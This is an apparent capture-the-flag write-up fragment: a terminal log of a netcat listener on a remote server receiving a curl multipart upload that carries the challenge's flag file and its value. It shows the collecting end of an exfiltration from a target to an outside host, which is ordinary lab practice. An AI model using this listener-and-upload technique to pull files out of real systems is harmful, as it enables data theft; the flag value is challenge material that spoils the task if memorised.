 root@VM-0-11-ubuntu:/home/ubuntu# nc -lvnp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from 113.201.14.253 51358 received!
POST / HTTP/1.1
Host: 1.116.110.61:4000
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 235
Content-Type: multipart/form-data; boundary=------------------------bd412d418c12b69d

--------------------------bd412d418c12b69d
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream

flag{6e67f8ba4fd503bc1763d8f3f7f07eff}

--------------------------bd412d418c12b69d--
^C
root@VM-0-11-ubuntu:/home/ubuntu#